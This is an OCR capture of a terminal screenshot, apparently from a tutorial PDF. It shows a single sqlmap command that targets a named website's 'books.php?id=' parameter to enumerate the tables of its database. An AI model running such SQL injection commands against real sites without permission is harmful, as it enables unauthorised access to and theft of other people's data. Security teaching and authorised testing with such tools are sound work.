 Applications Places Terminal 7 Oct 00:15 1
sarpreet@twin-leaf: ~
sarpreet@twin-leaf:~$ sqlmap -u http://www.freescience.info/books.php?id=1 -D freescience_info_1 --tables